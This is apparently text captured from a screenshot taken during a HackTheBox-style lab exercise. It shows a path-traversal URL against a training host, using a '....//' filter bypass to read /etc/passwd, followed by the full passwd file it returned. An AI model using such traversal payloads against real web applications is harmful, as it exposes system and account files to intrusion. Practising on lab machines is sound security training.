 preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//etc/passwd
5
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin
/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin tss:x:105:111:TPM2 software stack,,,:/var/lib/tpm:/bin/false dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin rtkit:x:108:114:RealtimeKit,,,:/proc:/usr/sbin/nologin pulse:x:109:118:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin speech-dispatcher:x:110:29:Speech
Dispatcher,,,:/var/run/speech-dispatcher:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin saned:x:112:121::/var/lib/saned:/usr/sbin/nologin colord:x:113:122:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:114:123::/var/lib/geoclue:/usr/sbin/nologin hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false Debian-gdm:x:116:124:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:117:125:MySQL Server,,,:/nonexistent:/bin/false sshd:x:118:65534::/run/sshd:/usr/sbin/nologin postfix:x:119:126::/var/spool/postfix:/usr/sbin/nologin
bind:x:120:128::/var/cache/bind:/usr/sbin/nologin michael:x:1001:1001::/home/michael:/bin/bash